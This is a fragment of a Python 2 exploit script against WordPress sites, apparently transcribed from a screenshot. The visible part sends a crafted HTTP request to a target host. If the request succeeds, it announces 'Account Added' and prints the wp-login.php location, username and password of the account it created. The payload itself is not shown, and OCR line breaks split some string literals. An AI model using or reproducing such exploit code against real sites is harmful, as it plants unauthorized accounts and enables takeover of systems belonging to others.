
    req = urllib2.Request(host+"/", body, 
headers)
    response = urllib2.urlopen(req)
    html = response.read()
    if html == "":
       print("[!] Account Added")
       print("[!] Location: "+host+"/wp-
login.php")
       print("[!] Username: "+username)
       print("[!] Password: "+pwd)
    else:
       print("[X] Exploitation Failed :(")
except urllib2.HTTPError as e:
    print("[X] "+str(e))
except urllib2.URLError as e:
    print("[X] Connection Error: "+str(e))
Source